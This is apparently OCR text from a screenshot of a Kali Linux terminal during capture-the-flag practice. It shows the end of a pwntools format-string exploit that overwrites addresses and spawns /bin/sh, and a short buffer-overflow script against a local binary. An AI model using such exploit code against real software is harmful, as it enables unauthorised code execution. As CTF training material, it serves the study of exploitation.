 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Activities Terminal Oct 8 12:16
root@kali: ~/CTF/temple/buffer_overflow
    low = tmp
    send2 = send
    send += 2
else:
    send2 = send+2
s = "%{}c%12$hn%{}c%13$hn".format(low,high-low)
s += 'a'*(48-len(s))
s += p64(send)+p64(send2)
print s
p.sendline(s)
p.readuntil('aaa')
p.sendline('/bin/sh')
p.interactive()
root@kali:~/CTF/temple/format# cd ..
root@kali:~/CTF/temple# sl
bash: sl: command not found
root@kali:~/CTF/temple# ls
buffer_overflow  format
root@kali:~/CTF/temple# cd buffer_overflow/
root@kali:~/CTF/temple/buffer_overflow# ls -la
total 32
drwxr-xr-x 2 root root  4096 Oct  6 11:43 .
drwxr-xr-x 4 root root  4096 Oct  6 11:43 ..
-rwxr-xr-x 1 root root 15652 Oct  3 20:34 a.out
-rw-r--r-- 1 root root   111 Oct  3 20:41 exploit.py
-rw-r--r-- 1 root root   308 Sep 27 21:35 tmp.c
root@kali:~/CTF/temple/buffer_overflow# cat exploit.py
from pwn import *
p = process('./a.out')
gdb.attach(p)
p.sendline('a'*48 + p32(0xcafebabe))
p.interactive()
root@kali:~/CTF/temple/buffer_overflow# mv exploit.py .exploit.py
root@kali:~/CTF/temple/buffer_overflow# ls -la
total 32
drwxr-xr-x 2 root root  4096 Oct  8 12:02 .
drwxr-xr-x 4 root root  4096 Oct  6 11:43 ..
-rwxr-xr-x 1 root root 15652 Oct  3 20:34 a.out
-rw-r--r-- 1 root root   111 Oct  3 20:41 .exploit.py
-rw-r--r-- 1 root root   308 Sep 27 21:35 tmp.c
root@kali:~/CTF/temple/buffer_overflow#
Type here to search
11:16 AM
10/8/2020
17